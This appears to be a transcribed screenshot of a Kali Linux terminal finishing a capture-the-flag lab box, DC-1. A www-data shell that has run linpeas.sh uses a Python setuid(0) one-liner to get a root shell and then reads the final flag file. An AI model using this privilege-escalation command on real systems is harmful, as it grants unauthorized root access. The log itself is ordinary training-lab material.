 1 2 3 4 4:45
root@kali: ~
Session Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop
drwxrwxrwt  2 root     root        4096 Nov 27 04:02 .X11-unix
-rwxr-xr-x  1 www-data www-data 1842789 Nov 24 21:28 linpeas.sh
-rw-r--r--  1 www-data www-data       0 Nov 27 04:25 linpeas_host_checker_3369.err
-rw-r--r--  1 www-data www-data     173 Nov 27 04:25 linpeas_host_checker_3369.json
bash-4.2# python3 -c 'import os; os.setgid(0); os.setuid(0); os.system("/bin/bash")'
h")'on3 -c 'import os; os.setgid(0); os.setuid(0); os.system("/bin/bas
bash: python3: command not found
bash-4.2# python -c 'import os; os.setgid(0); os.setuid(0); os.system("/bin/bash")'
")'hon -c 'import os; os.setgid(0); os.setuid(0); os.system("/bin/bash
root@DC-1:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@DC-1:/tmp# su root
su root
root@DC-1:/tmp# ls
ls
linpeas_host_checker_3369.err  linpeas_host_checker_3369.json  linpeas.sh
root@DC-1:/tmp# cd /roo
cd /roo
bash: cd: /roo: No such file or directory
root@DC-1:/tmp# cd /tooy
cd /tooy
bash: cd: /tooy: No such file or directory
root@DC-1:/tmp# cd /root
cd /root
root@DC-1:~# ls
ls
thefinalflag.txt
root@DC-1:~# cat thefin
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
root@DC-1:~#
KALI